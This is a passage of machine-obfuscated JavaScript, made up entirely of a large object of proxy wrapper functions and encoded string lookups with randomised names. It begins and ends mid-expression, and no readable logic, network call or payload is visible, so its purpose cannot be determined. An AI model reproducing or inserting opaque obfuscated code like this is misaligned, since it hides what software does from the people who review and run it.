jx=r8;return p[jx(0xa78)+'PD'](T,I,G,m);},'WlQoi':function(T,I){var je=r8;return p[je(0x27a)+'Cg'](T,I);},'buxFW':p[r5(0xd11)+'kz'],'hyceb':p[r8(0x566)+'WH'],'HOaCR':function(T,I){var jb=r5;return p[jb(0xb4f)+'JN'](T,I);},'ShAVQ':p[r5(0x655)+'Am'],'sppGt':p[r5(0x6b1)+'wR'],'NnkQK':p[r8(0xb5a)+'ag'],'bBRnK':function(T,I){var jq=r5;return p[jq(0x43f)+'ia'](T,I);},'NaoDq':function(T,I){var jf=r8;return p[jf(0x8b4)+'om'](T,I);},'ZwtPm':p[r8(0x5d9)+'cf'],'ZZASX':p[r5(0x339)+'he'],'dEqnB':p[r8(0x168)+'HD'],'UJOGm':function(T,I){var jz=r5;return p[jz(0x943)+'MP'](T,I);},'ZqbvH':function(T,I){var jk=r5;return p[jk(0x519)+'Rf'](T,I);},'qKOHi':function(T,I){var jP=r8;return p[jP(0x9e3)+'NY'](T,I);},'LdCph':function(T,I){var jd=r5;return p[jd(0xb02)+'xh'](T,I);},'VxSDd':p[r5(0xcea)+'ZM'],'acAsB':p[r8(0x8c8)+'Vb'],'hgZHr':p[r8(0xbda)+'ro'],'Eerit':function(T,I){var jK=r5;return p[jK(0x5f5)+'vP'](T,I);},'utEfW':function(T,I){var jB=r5;return p[jB(0x42d)+'nw'](T,I);},'vwsfY':function(T,I){var jF=r5;return p[jF(0xb61)+'Ba'](T,I);},'vlMXa':function(T,I){var jD=r8;return p[jD(0x821)+'MC'](T,I);},'pmvaF':function(T,I,G,m){var jA=r8;return p[jA(0x289)+'dd'](T,I,G,m);},'eemhH':function(T,I,G){var jW=r5;return p[jW(0x4cc)+'MC'](T,I,G);},'HugGY':function(T,I){var jy=r5;return p[jy(0x131)+'Au'](T,I);},'BvJYV':p[r5(0x210)+'qc'],'tOTmy':function(T,I){var jV=r8;return p[jV(0x87c)+'BN'](T,I);},'QVDZI':function(T,I,G,m){var jt=r8;return p[jt(0xa7b)+'Gt'](T,I,G,m);},'cLAwo':p[r8(0xc50)+'DQ'],'QGvQu':p[r8(0x522)+'SH'],'cSGfk':function(T,I){var jL=r5;return p[jL(0xc8e)+'pM'](T,I);},'COYYo':p[r8(0x659)+'Lb'],'LNNLc':function(T,I){var jC=r8;return p[jC(0xa42)+'nH'](T,I);},'KlCUM':function(T,I){var jR=r8;return p[jR(0x1b5)+'Ak'](T,I);},'hhfUT':function(T,I){var jE=r8;return p[jE(0xcb0)+'eN'](T,I);},'ShPUk':p[r8(0xba2)+'CV'],'WxRbs':p[r5(0x5eb)+'Cg'],'Ivnhv':function(T,I,G,m){var jN=r5;return p[jN(0xc73)+'DZ'](T,I,G,m);},'erbcc':function(T,I){var ja=r8;return p[ja(0xbf2)+'BX'](T,I);},'vIWxA':p[r8(0xb25)+'Wv'],'TaLWs':p[r5(0x7c9)+'DW'],'BFPnz':p[r8(0x4ee)+'IG'],'BwlJD':function(T,I){var jO=r8;return p[jO(0xb31)+'ie'](T,I);},'LGFBO':function(T,I){var jZ=r8;return p[jZ(0xb61)+'Ba'](T,I);},'stvHO':function(T,I){var jU=r8;return p[jU(0x8f2)+'Yx'](T,I);},'xveok':p[r5(0x65c)+'AR'],'fGpoO':p[r5(0x18f)+'yg'],'dJScm':function(T,I){var jJ=r5;return p[jJ(0x8ef)+'wk'](T,I);},'pifZn':p[r8(0x477)+'Cx'],'giyhj':function(T,I){var jT=r5;return p[jT(0x155)+'Vk'](T,I);},'JEamZ':function(T,I){var jI=r5;return p[jI(0x755)+'Eu'](T,I);},'nBdNV':function(T,I){var jG=r5;return p[jG(0x83a)+'XC'](T,I);},'JtHaE':function(T,I){var jw=r5;return p[jw(0x672)+'Xf'](T,I);},'mPUxP':p[r8(0xafc)+'pF'],'taqch':function(T,I){var ju=r5;return p[ju(0x68d)+'rr'](T,I);},'SrZqF':function(T,I){var jh=r5;return p[jh(0x811)+'aR'](T,I);},'njiaX':p[r8(0x904)+'Nu'],'eMkqo':function(T,I){var ji=r8;return p[ji(0x395)+'HJ'](T,I);},'pcDrp':p[r8(0xa92)+'Kc'],'cDEyx':p[r8(0xcb8)+'Fq'],'XIIXY':function(T,I){var js=r5;return p[js(0xc9d)+'TA'](T,I);},'BmfGz':function(T,I){var jm=r5;return p[jm(0x5f9)+'bV'](T,I);},'gsVub':p[r8(0xcc4)+'LP'],'dyqtG':p[r5(0x392)+'Qm'],'HPUVQ':p[r8(0x287)+'sF'],'zEgBd':function(T,I){var jg=r8;return p[jg(0x8f2)+'Yx'](T,I);},'tlipn':function(T,I){var jc=r8;return p[jc(0x9f7)+'Jq'](T,I);},'PbWlQ':p[r5(0x185)+'WL'],'doPnI':function(T,I){var jQ=r8;return p[jQ(0x3c3)+'bv'](T,I);},'xRcVP':function(T,I){var jH=r8;return p[jH(0x14b)+'kx'](T,I);},'Srcim':p[r8(0x3ff)+'WH'],'LcWwP':p[r8(0x2b7)+'XM'],'hLTGp':function(T,I,G,m,g){var jY=r8;return p[jY(0xa57)+'BC'](T,I,G,m,g);},'giFyQ':function(T,I){var jn=r5;return p[jn(0x27a)+'Cg'](T,I);},'ocjua':p[r8(0xaaa)+'BH'],'lGnAd':p[r8(0x62f)+'Kp'],'ZTgYX':function(T,I){var jv=r8;return p[jv(0x753)+'aG'](T,I);},'pevMG':function(T,I){var jo=r8;return p[jo(0x9b4)+'ec'](T,I);},'IgXoW':p[r8(0x413)+'Th'],'AMjTM':p[r8(0x764)+'Ir'],'tieDH':p[r5(0x62e)+'Oc'],'OdgAu':p[r5(0x77f)+'fy'],'pMNKe':function(T,I){var jM=r5;return p[jM(0x8ce)+'uB'](T,I);},'zHYkE':function(T,I){var jS=r5;return p[jS(0xc22)+'lk'](T,I);},'kkyIm':function(T,I){var l0=r5;return p[l0(0x1b5)+'Ak'](T,I);},'riJZN':p[r5(0x417)+'gl'],'krWEi':p[r5(0x657)+'St'],'qxvSV':function(T,I){var l1=r8;return p[l1(0xd2a)+'ei'](T,I);},'VEVdz':p[r8(0x540)+'pK'],'YmUSH':function(T,I,G){var l2=r5;return p[l2(0xae8)+'xV'](T,I,G);},'hKBGy':p[r5(0xd08)+'eJ'],'LMFul':function(T,I,G,m,g){var l3=r8;return p[l3(0x558)+'nk'](T,I,G,m,g);},'SNSxo':function(T,I,G){var l4=r8;return p[l4(0xbfa)+'Ta'](T,I,G);},'ZiLSv':p[r8(0x591)+'uv'],'vmoZW':p[r5(0x105)+'DD'],'vpsJl':p[r8(0x56d)+'iy'],'rkXFe':function(T,I,G){var l5=r5;return p[l5(0x188)+'ao'](T,I,G);},'UhdqA':p[r8(0x5c6)+'aH'],'Ifowa':p[r8(0x956)+'av'],'wSrCV':p[r8(0x223)+'QN'],'zQZiI':p[r8(0x25b)+'bz'],'EBGfK':function(T,I,G,m,g){var l6=r8;return p[l6(0x6a4)+'ND'](T,I,G,m,g);},'lVxvA':function(T,I){var l7=r5;return p[l7(0xc6d)+'DX'](T,I);},'UcmgF':p[r5(0xaa7)+'LG'],'lrXHn':p[r8(0xce6)+'EC'],'rQMqd':function(T,I){var l8=r8;return p[l8(0x1c1)+'oL'](T,I);},'lVEOo':function(T,I){var l9=r8;return p[l9(0x3c3)+'bv'](T,I);},'ZNrGV':p[r8(0xabb)+'nE'],'wUDsZ':p[r5(0x308)+'vn'],'uUsCe':function(T,I){var lp=r5;return p[lp(0x3a3)+'uq'](T,I);},'GbfrV':p[r5(0x5dd)+'nx'],'mVrOd':p[r5(0xd26)+'Az'],'VFzSH':function(T,I){var lX=r8;return p[lX(0xc1d)+'Ei'](T,I);},'cQHwk':function(T,I){var lr=r5;return p[lr(0x2b2)+'ba'](T,I);},'KpIaY':function(T,I){var lj=r5;return p[lj(0xa33)+'AI'](T,I);},'gpHZA':function(T,I){var ll=r8;return p[ll(0x1f1)+'Pq'](T,I);},'HgXFg':function(T,I){var lx=r8;return p[lx(0x891)+'kv'](T,I);},'IuHvz':function(T,I){var le=r5;return p[le(0x266)+'Fi'](T,I);},'SKJXv':function(T,I){var lb=r5;return p[lb(0xb60)+'Xt'](T,I);},'ldZBQ':function(T,I){var lq=r5;return p[lq(0xcb6)+'gu'](T,I);},'smtcz':function(T,I){var lf=r5;return p[lf(0x936)+'Kv'](T,I);},'ZXZNx':function(T,I){var lz=r5;return p[lz(0x619)+'tH'](T,I);},'MUaOG':function(T,I){var lk=r5;return p[lk(0xc1d)+'Ei'](T,I);},'OXVgk':function(T,I){var lP=r5;return p[lP(0x3c0)+'Aq'](T,I);},'CAeKE':function(T,I){var ld=r5;return p[ld(0x56c)+'NA'](T,I);},'nDXfz':function(T,I){var lK=r8;return p[lK(0xccd)+'TO'](T,I);},'ELRFq':function(T,I){var lB=r8;return p[lB(0xa4b)+'ce'](T,I);},'MYinb':function(T,I){var lF=r5;return p[lF(0x42d)+'nw'](T,I);},'PTHCY':function(T,I){var lD=r5;return p[lD(0x8e9)+'og'](T,I);},'qhMix':function(T,I){var lA=r5;return p[lA(0xcb6)+'gu'](T,I);},'xIgKe':function(T,I){var lW=r5;return p[lW(0xc6e)+'jX'](T,I);},'ZTjxO':function(T,I){var ly=r8;return p[ly(0xc6e)+'jX'](T,I);},'qBIDD':function(T,I){var lV=r8;return p[lV(0x979)+'ET'](T,I);},'mUiGP':function(T,I){var lt=r8;return p[lt(0xc6e)+'jX'](T,I);},'HbGSV':function(T,I){var lL=r5;return p[lL(0x979)+'ET'](T,I);},'nqFyF':function(T,I){var lC=r8;return p[lC(0x8a8)+'FA'](T,I);},'QSrrF':function(T,I){var lR=r8;return p[lR(0x32c)+'oX'](T,I);},'cBxVr':function(T,I){var lE=r8;return p[lE(0x1bf)+'qs'](T,I);},'RJVZF':function(T,I){var lN=r8;return p[lN(0x979)+'ET'](T,I);},'HvsZb':function(T,I){var la=r5;return p[la(0x1fd)+'sk'](T,I);},'NIBFM':function(T,I){var lO=r8;return p[lO(0x8e9)+'og'](T,I);},'RBXph':function(T,I){var lZ=r8;return p[lZ(0xa82)+'TG'](T,I);},'VgMLf':function(T,I){var lU=r8;return p[lU(0x90d)+'zH'](T,I);},'bleDV':function(T,I){var lJ=r5;return p[lJ(0xc1d)+'Ei'](T,I);},'TtbYp':function(T,I){var lT=r5;return p[lT(0x25e)+'dJ'](T,I);},'jgaaw':function(T,I){var lI=r5;return p[lI(0xa82)+'TG'](T,I);},'FQlrh':function(T,I){var lG=r5;return p[lG(0xcb6)+'gu'](T,I);},'comsg':function(T,I){var lw=r5;return p[lw(0x56c)+'NA'](T,I);},'fraWR':function(T,I){var lu=r8;return p[lu(0x2b2)+'ba'](T,I);},'ttmwt':function(T,I){var lh=r8;return p[lh(0xa4b)+'ce'](T,I);},'acudn':function(T,I){var li=r8;return p[li(0x419)+'QG'](T,I);},'spiHG':function(T,I){var ls=r5;return p[ls(0x56c)+'NA'](T,I);},'bBWBJ':function(T,I){var lm=r8;return p[lm(0xc9c)+'zz'](T,I);},'FVFWU':function(T,I){var lg=r8;return p[lg(0x2ef)+'YI'](T,I);},'HSEAN':function(T,I){var lc=r5;return p[lc(0x2af)+'QE'](T,I);},'RKdxc':function(T,I){var lQ=r8;return p[lQ(0x925)+'wN'](T,I);},'PyIBU':function(T,I){var lH=r8;return p[lH(0x117)+'SE'](T,I);},'Aubbn':function(T,I){var lY=r5;return p[lY(0x273)+'us'](T,I);},'lSDhR':function(T,I){var ln=r5;return p[ln(0xb13)+'Ip'](T,I);},'yhDqv':function(T,I){var lv=r5;return p[lv(0x147)+'ze'](T,I);},'pxgZp':function(T,I){var lo=r8;return p[lo(0xa82)+'TG'](T,I);},'drsgJ':function(T,I){var lM=r5;return p[lM(0x891)+'kv'](T,I);},'dUuTy':function(T,I){var lS=r8;return p[lS(0x476)+'ED'](T,I);},'rnBTw':function(T,I){var x0=r8;return p[x0(0x66d)+'uT'](T,I);},'LVxaZ':function(T,I){var x1=r5;return p[x1(0x3c0)+'Aq'](T,I);},'HrfQs':function(T,I){var x2=r8;return p[x2(0x698)+'SL'](T,I);},'HAHlw':function(T,I){var x3=r5;return p[x3(0xa4b)+'ce'](T,I);},'qHenI':function(T,I){var x4=r5;return p[x4(0xb60)+'Xt'](T,I);},'uBHXK':function(T,I){var x5=r5;return p[x5(0x266)+'Fi'](T,I);},'Eekmw':function(T,I){var x6=r5;return p[x6(0x432)+'Ps'](T,I);},'RmTiT':function(T,I){var x7=r5;return p[x7(0x933)+'HW'](T,I);},'nNiEO':function(T,I){var x8=r5;return p[x8(0x248)+'zA'](T,I);},'NDnto':function(T,I){var x9=r8;return p[x9(0xcb6)+'gu'](T,I);},'Ydqjs':function(T,I){var xp=r5;return p[xp(0xc9c)+'zz'](T,I);},'CKGOA':function(T,I){var xX=r5;return p[xX(0x809)+'Ka'](T,I);},'AwcLA':function(T,I){var xr=r8;return p[xr(0x3a2)+'Vb'](T,I);},'mYzhS':function(T,I){var xj=r5;return p[xj(0xb60)+'Xt'](T,I);},'pHsYu':function(T,I){var xl=r5;return p[xl(0x698)+'SL'](T,I);},'MVRsL':function(T,I){var xx=r5;return p[xx(0x35b)+'Ro'](T,I);},'QFYfR':function(T,I){var xe=r5;return p[xe(0x66d)+'uT'](T,I);},'DyZzv':function(T,I){var xb=r8;return p[xb(0x87a)+'DW'](T,I);},'hETrl':function(T,I){var xq=r5;return p[xq(0x3c0)+'Aq'](T,I);},'UjYTu':function(T,I){var xf=r8;return p[xf(0x266)+'Fi'](T,I);},'mPtoM':function(T,I){var xz=r8;return p[xz(0x933)+'HW'](T,I);},'uZdMQ':function(T,I){var xk=r5;return p[xk(0x785)+'vh'](T,I);},'rOdtb':function(T,I){var xP=r5;return p[xP(0x42d)+'nw'](T,I);},'DnxMF':function(T,I){var xd=r8;return p[xd(0x2b2)+'ba'](T,I);},'OdbDe':function(T,I){var xK=r8;return p[xK(0xbba)+'Pe'](T,I);},'pHgAW':function(T,I){var xB=r8;return p[xB(0xb6e)+'oy'](T,I);},'cQvhE':function(T,I){var xF=r5;return p[xF(0x419)+'QG'](T,I);},'kGTjh':function(T,I){var xD=r8;return p[xD(0x476)+'ED'](T,I);},'rRzxI':function(T,I){var xA=r5;return p[xA(0xb4f)+'JN'](T,I);},'NBlxF':function(T,I){var xW=r5;return p[xW(0x75a)+'Hb'](T,I);},'bjxCA':function(T,I){var xy=r8;return p[xy(0xd3c)+'jI'](T,I);},'gcOAs':function(T,I){var xV=r8;return p[xV(0x117)+'SE'](T,I);},'xWsfr':function(T,I){var xt=r5;return p[xt(0x846)+'Ko'](T,I);},'CvWjC':function(T,I){var xL=r5;return p[xL(0x6d8)+'zC'](T,I);},'bkdXT':function(T,I){var xC=r5;return p[xC(0x2ef)+'YI'](T,I);},'AjRjn':function(T,I){var xR=r8;return p[xR(0x341)+'eP'](T,I);},'OIHPg':function(T,I){var xE=r8;return p[xE(0x9f0)+'cy'](T,I);},'fyHrW':function(T,I){var xN=r5;return p[xN(0x8e9)+'og'](T,I);},'darjb':function(T,I){var xa=r5;return p[xa(0xccd)+'TO'](T,I);},'QjBzt':function(T,I){var xO=r5;return p[xO(0x1bf)+'qs'](T,I);},'DkDyu':function(T,I){var xZ=r8;return p[xZ(0x75a)+'Hb'](T,I);},'LqTFd':function(T,I){var xU=r8;return p[xU(0x590)+'pM'](T,I);},'rJvBu':function(T,I){var xJ=r8;return p[xJ(0xa46)+'SY'](T,I);},'cloNP':function(T,I){var xT=r5;return p[xT(0xcc8)+'oq'](T,I);},'EUWzg':function(T,I){var xI=r8;return p[xI(0x75a)+'Hb'](T,I);},'IbiAr':function(T,I){var xG=r5;return p[xG(0x2ff)+'fo'](T,I);},'JxtOR':function(T,I){var xw=r5;return p[xw(0x4a6)+'VC'](T,I);},'Mrlfy':function(T,I){var xu=r5;return p[xu(0x809)+'Ka'](T,I);},'jkaGg':function(T,I){var xh=r8;return p[xh(0x155)+'Vk'](T,I);},'DuoKK':function(T,I){var xi=r8;return p[xi(0x248)+'zA'](T,I);},'GXmyR':function(T,I){var xs=r8;return p[xs(0x910)+'BL'](T,I);},'Ksanc':function(T,I){var xm=r8;return p[xm(0xccd)+'TO'](T,I);},'JMlKz':function(T,I){var xg=r5;return p[xg(0x1bf)+'qs'](T,I);},'VcSEl':function(T,I){var xc=r5;return p[xc(0xa3b)+'en'](T,I);},'vAHIN':function(T,I){var xQ=r5;return p[xQ(0x56c)+'NA'](T,I);},'vjDgy':function(T,I){var xH=r8;return p[xH(0x8a8)+'FA'](T,I);},'mUVgp':function(T,I){var xY=r8;return p[xY(0x846)+'Ko'](T,I);},'GwnCe':function(T,I){var xn=r5;return p[xn(0x5a9)+'yD'](T,I);},'pNrSF':function(T,I){var xv=r8;return p[xv(0xb60)+'Xt'](T,I);},'taLAv':function(T,I){var xo=r8;return p[xo(0x1f1)+'Pq'](T,I);},'Ikpir':function(T,I){var xM=r8;return p[xM(0x9f0)+'cy'](T,I);},'qeZsG':function(T,I){var xS=r5;return p[xS(0x42d)+'nw'](T,I);},'PYXBy':function(T,I){var e0=r5;return p[e0(0x2ff)+'fo'](T,I);},'TOFzi':function(T,I){var e1=r8;return p[e1(0xc1d)+'Ei'](T,I);},'lbZHw':function(T,I){var e2=r8;return p[e2(0x590)+'pM'](T,I);},'DLULh':function(T,I){var e3=r8;return p[e3(0x925)+'wN'](T,I);},'DxsRt':function(T,I){var e4=r8;return p[e4(0x10b)+'el'](T,I);},'JdSmP':function(T,I){var e5=r5;return p[e5(0x7a2)+'oK'](T,I);},'PuEec':function(T,I){var e6=r8;return p[e6(0x3a2)+'Vb'](T,I);},'jIfLH':function(T,I){var e7=r8;return p[e7(0x155)+'Vk'](T,I);},'dzgAH':function(T,I){var e8=r8;return p[e8(0x476)+'ED'](T,I);},'OHhfa':function(T,I){var e9=r5;return p[e9(0xbac)+'eh'](T,I);},'VuQVV':function(T,I){var ep=r5;return p[ep(0x238)+'zL'](T,I);},'eEfaf':function(T,I){var eX=r5;return p[eX(0x9f0)+'cy'](T,I);},'saVXp':function(T,I){var er=r8;return p[er(0xa5d)+'tO'](T,I);},'PFUQp':function(T,I){var ej=r8;return p[ej(0x957)+'OV'](T,I);},'kmqNK':function(T,I){var el=r5;return p[el(0xc6e)+'jX'](T,I);},'XWtQR':function(T,I){var ex=r5;return p[ex(0x588)+'fL'](T,I);},'rphRl':function(T,I){var ee=r8;return p[ee(0x72a)+'WS'](T,I);},'xilly':function(T,I){var eb=r5;return p[eb(0xac8)+'yl'](T,I);},'uEQvi':function(T,I){var eq=r5;return p[eq(0x2af)+'QE'](T,I);},'fZSFA':function(T,I){var ef=r5;return p[ef(0x2e3)+'tY'](T,I);},'GShIH':function(T,I){var ez=r8;return p[ez(0xb4f)+'JN'](T,I);},'gDtLF':function(T,I){var ek=r8;return p[ek(0x476)+'ED'](T,I);},'HKsuS':function(T,I){var eP=r5;return p[eP(0x590)+'pM'](T,I);},'RKepN':function(T,I){var ed=r8;return p[ed(0x341)+'eP'](T,I);},'eRoJb':function(T,I){var eK=r5;return p[eK(0xb6e)+'oy'](T,I);},'LznXF':function(T,I){var eB=r8;return p[eB(0x63c)+'ds'](T,I);},'nrqtE':function(T,I){var eF=r8;return p[eF(0x1b1)+'dn'](T,I);},'DjKdC':function(T,I){var eD=r5;return p[eD(0x1f2)+'Td'](T,I);},'Axhfi':function(T,I){var eA=r8;return p[eA(0xa40)+'lD'](T,I);},'XvVoe':function(T,I){var eW=r5;return p[eW(0x2e3)+'tY'](T,I);},'gTkKJ':function(T,I){var ey=r8;return p[ey(0x2e3)+'tY'](T,I);},'LJhDC':function(T,I){var eV=r8;return p[eV(0xcc8)+'oq'](T,I);},'JUAVj':function(T,I){var et=r5;return p[et(0xb6e)+'oy'](T,I);},'LhjYX':function(T,I){var eL=r8;return p[eL(0x134)+'KW'](T,I);},'yQFOq':function(T,I){var eC=r8;return p[eC(0x7b8)+'Fa'](T,I);},'FLmjw':function(T,I){var eR=r8;return p[eR(0x49a)+'hr'](T,I);},'TDdjH':function(T,I){var eE=r8;return p[eE(0xa4b)+'ce'](T,I);},'BcGow':function(T,I){var eN=r8;return p[eN(0x420)+'rG'](T,I);},'kQzbD':function(T,I){var ea=r8;return p[ea(0x557)+'JD'](T,I);},'QSEsI':function(T,I){var eO=r8;return p[eO(0xa5d)+'tO'](T,I);},'hRdzO':function(T,I){var eZ=r5;return p[eZ(0x957)+'OV'](T,I);},'KnlrX':function(T,I){var eU=r5;return p[eU(0x666)+'fG'](T,I);},'NZMYt':function(T,I){var eJ=r8;return p[eJ(0x666)+'fG'](T,I);},'glvxN':function(T,I){var eT=r8;return p[eT(0x45a)+'Lh'](T,I);},'CYSuD':function(T,I){var eI=r5;return p[eI(0x1b1)+'dn'](T,I);},'Bgvzz':function(T,I){var eG=r5;return p[eG(0xcc8)+'oq'](T,I);},'qGXiZ':function(T,I){var ew=r5;return p[ew(0xbf1)+'pa'](T,I);},'amrvr':function(T,I){var eu=r8;return p[eu(0xa58)+'Lq'](T,I);},'XsOYz':function(T,I){var eh=r8;return p[eh(0xa6a)+'No'](T,I);},'GHlmw':function(T,I){var ei=r5;return p[ei(0x1b1)+'dn'](T,I);},'FHgwt':function(T,I){var es=r5;return p[es(0xa58)+'Lq'](T,I);},'iKPpO':function(T,I){var em=r8;return p[em(0x836)+'ZZ'](T,I);},'uNDLr':function(T,I){var eg=r5;return p[eg(0xa4b)+'ce'](T,I);},'ClNbs':function(T,I){var ec=r8;return p[ec(0xacd)+'CL'](T,I);},'LtAOY':function(T,I){var eQ=r5;return p[eQ(0x547)+'xp'](T,I);},'zOfon':function(T,I){var eH=r5;return p[eH(0xbfe)+'uO'](T,I);},'ESXTK':function(T,I){var eY=r8;return p[eY(0x53a)+'fa'](T,I);},'ioMHM':function(T,I){var en=r8;return p[en(0x42d)+'nw'](T,I);},'exktb':function(T,I){var ev=r8;return p[ev(0xc7f)+'iB'](T,I);},'foWUt':function(T,I){var eo=r8;return p[eo(0x25e)+'dJ'](T,I);},'RASzc':function(T,I){var eM=r8;return p[eM(0x10b)+'el'](T,I);},'RPVPn':function(T,I){var eS=r5;return p[eS(0xcba)+'KS'](T,I);},'rBpRZ':function(T,I){var b0=r5;return p[b0(0x1f2)+'Td'](T,I);},'dZjrq':function(T,I){var b1=r5;return p[b1(0x979)+'ET'](T,I);},'oExmz':function(T,I){var b2=r8;return p[b2(0x816)+'DC'](T,I);},'taCcn':function(T,I){var b3=r5;return p[b3(0x606)+'Qa'](T,I);},'dKeiC':function(T,I){var b4=r8;return p[b4(0xac8)+'yl'](T,I);},'Vpzss':function(T,I){var b5=r8;return p[b5(0x94a)+'Ms'](T,I);},'EiZlM':function(T,I){var b6=r8;return p[b6(0xac8)+'yl'](T,I);},'FKryI':function(T,I){var b7=r5;return p[b7(0x698)+'SL'](T,I);},'fducW':function(T,I){var b8=r8;return p[b8(0x67d)+'hM'](T,I);},'sjdHa':function(T,I){var b9=r5;return p[b9(0x4fd)+'Ef'](T,I);},'FNiIR':function(T,I){var bp=r8;return p[bp(0x43c)+'WG'](T,I);},'VxcDN':function(T,I){var bX=r8;return p[bX(0x1aa)+'VC'](T,I);},'BmANm':function(T,I){var br=r8;return p[br(0x43c)+'WG'](T,I);},'UUzbh':function(T,I){var bj=r5;return p[bj(0xcfd)+'pr'](T,I);},'GTpDV':function(T,I){var bl=r8;return p[bl(0x60f)+'Vk'](T,I);},'mMBBr':function(T,I){var bx=r5;return p[bx(0xada)+'dL'](T,I);},'XkuhD':function(T,I){var be=r5;return p[be(0x7ae)+'Gp'](T,I);},'MirAb':function(T,I){var bb=r5;return p[bb(0xcfd)+'pr'](T,I);},'RGctL':function(T,I){var bq=r8;return p[bq(0x758)+'lC'](T,I);},'MWGKi':function(T,I){var bf=r8;return p[bf(0x8a8)+'FA'](T,I);},'ochiO':function(T,I){var bz=r8;return p[bz(0xd40)+'HZ'](T,I);},'WyDOb':function(T,I){var bk=r8;return p[bk(0x809)+'Ka'](T,I);},'KAubx':function(T,I){var bP=r5;return p[bP(0x88c)+'lq'](T,I);},'pjkKX':function(T,I){var bd=r8;return p[bd(0xa9c)+'re'](T,I);},'pHdUO':function(T,I){var bK=r5;return p[bK(0x698)+'SL'](T,I);},'jKYsk':function(T,I){var bB=r8;return p[bB(0x547)+'xp'](T,I);},'dDnuN':function(T,I){var bF=r5;return p[bF(0xfe)+'ze'](T,I);},'MCPVo':function(T,I){var bD=r5;return p[bD(0x20f)+'iM'](T,I);},'rXmYt':function(T,I){var bA=r8;return p[bA(0xa95)+'Dg'](T,I);},'fqwwM':function(T,I){var bW=r8;return p[bW(0x4fd)+'Ef'](T,I);},'qckuj':function(T,I){var by=r8;return p[by(0x782)+'Sy'](T,I);},'uhOVZ':function(T,I){var bV=r8;return p[bV(0x325)+'lt'](T,I);},'xmseR':function(T,I){var bt=r8;return p[bt(0x1aa)+'VC'](T,I);},'mtHsk':function(T,I){var bL=r8;return p[bL(0x10b)+'el'](T,I);},'Epzil':function(T,I){var bC=r5;return p[bC(0xfe)+'ze'](T,I);},'fitrd':function(T,I){var bR=r5;return p[bR(0x5aa)+'Wz'](T,I);},'VSMdI':function(T,I){var bE=r5;return p[bE(0xbb5)+'dR'](T,I);},'bROdP':function(T,I){var bN=r5;return p[bN(0xd40)+'HZ'](T,I);},'qOcji':function(T,I){var ba=r8;return p[ba(0xa5b)+'SZ'](T,I);},'YezgR':function(T,I){var bO=r5;return p[bO(0x795)+'Ym'](T,I);},'gVhAo':function(T,I){var bZ=r5;return p[bZ(0x9f9)+'Ot'](T,I);},'FlHTr':function(T,I){var bU=r8;return p[bU(0x782)+'Sy'](T,I);},'aPrhq':function(T,I){var bJ=r8;return p[bJ(0x379)+'bC'](T,I);},'dmHTP':function(T,I){var bT=r5;return p[bT(0xc1d)+'Ei'](T,I);},'XuBen':function(T,I){var bI=r5;return p[bI(0x568)+'Bo'](T,I);},'ietXL':function(T,I){var bG=r5;return p[bG(0xb58)+'gr'](T,I);},'ZVdJr':function(T,I){var bw=r8;return p[bw(0xb13)+'Ip'](T,I);},'oOYhx':function(T,I){var bu=r8;return p[bu(0x953)+'qZ'](T,I);},'SZEJj':function(T,I){var bh=r5;return p[bh(0x95a)+'sw'](T,I);},'WJvOg':function(T,I){var bi=r8;return p[bi(0xa9c)+'re'](T,I);},'hXQwf':function(T,I){var bs=r5;return p[bs(0x60f)+'Vk'](T,I);},'jEXvl':function(T,I){var bm=r8;return p[bm(0x6df)+'SQ'](T,I);},'fcjLd':function(T,I){var bg=r8;return p[bg(0xcfd)+'pr'](T,I);},'zncEa':function(T,I){var bc=r8;return p[bc(0x71f)+'YL'](T,I);},'TFMKa':function(T,I){var bQ=r8;return p[bQ(0x420)+'rG'](T,I);},'CELtr':function(T,I){var bH=r8;return p[bH(0x9c5)+'sL'](T,I);},'abkDc':function(T,I){var bY=r8;return p[bY(0x2bc)+'Yv'](T,I);},'kUkvk':function(T,I){var bn=r8;return p[bn(0xb6e)+'oy'](T,I);},'czWfZ':function(T,I){var bv=r8;return p[bv(0x486)+'gd'](T,I);},'fxeej':function(T,I){var bo=r5;return p[bo(0xb6e)+'oy'](T,I);},'owHSN':function(T,I){var bM=r5;return p[bM(0xbfe)+'uO'](T,I);},'smlJH':function(T,I){var bS=r8;return p[bS(0x1aa)+'VC'](T,I);},'izjro':function(T,I){var q0=r5;return p[q0(0x5e6)+'pW'](T,I);},'MVwiu':function(T,I){var q1=r5;return p[q1(0x9c0)+'EF'](T,I);},'dDtPn':function(T,I){var q2=r5;return p[q2(0xa9c)+'re'](T,I);},'wmQOR':function(T,I){var q3=r5;return p[q3(0x2e3)+'tY'](T,I);},'tUMES':function(T,I){var q4=r5;return p[q4(0x804)+'Np'](T,I);},'mALrh':function(T,I){var q5=r5;return p[q5(0x273)+'us'](T,I);},'rELsy':function(T,I){var q6=r5;return p[q6(0x87a)+'DW'](T,I);},'OXAMQ':function(T,I){var q7=r8;return p[q7(0xb24)+'kA'](T,I);},'AHPJL':function(T,I){var q8=r5;return p[q8(0x9c5)+'sL'](T,I);},'lMyLT':function(T,I){var q9=r5;return p[q9(0x795)+'Ym'](T,I);},'ZZpyw':function(T,I){var qp=r8;return p[qp(0xbe8)+'YP'](T,I);},'mtzAx':function(T,I){var qX=r5;return p[qX(0xb66)+'Km'](T,I);},'NhOrT':function(T,I){var qr=r5;return p[qr(0x307)+'qI'](T,I);},'FOiEn':function(T,I){var qj=r5;return p[qj(0x9fe)+'Oo'](T,I);},'EleHk':function(T,I){var ql=r8;return p[ql(0x953)+'qZ'](T,I);},'nvYwr':function(T,I){var qx=r8;return p[qx(0x8e9)+'og'](T,I);},'XpNSl':function(T,I){var qe=r5;return p[qe(0x793)+'fe'](T,I);},'HxLBW':function(T,I){var qb=r8;return p[qb(0x386)+'zv'](T,I);},'MHlvh':function(T,I){var qq=r8;return p[qq(0x4fd)+'Ef'](T,I);},'WqqOF':function(T,I){var qf=r8;return p[qf(0xa96)+'BG'](T,I);},'UofTS':function(T,I){var qz=r5;return p[qz(0x4a6)+'VC'](T,I);},'VMUNh':function(T,I){var qk=r8;return p[qk(0x6e9)+'AQ'](T,I);},'UAwxt':function(T,I){var qP=r8;return p[qP(0x38f)+'ES'](T,I);},'ZkfhN':function(T,I){var qd=r5;return p[qd(0x7e2)+'lL'](T,I);},'STpxF':function(T,I){var qK=r8;return p[qK(0x9f0)+'cy'](T,I);},'uvCLJ':function(T,I){var qB=r5;return p[qB(0xcc7)+'Dy'](T,I);},'PArfQ':function(T,I){var qF=r8;return p[qF(0x18e)+'IF'](T,I);},'sHcgZ':function(T,I){var qD=r8;return p[qD(0x77e)+'GC'](T,I);},'llLRj':function(T,I){var qA=r8;return 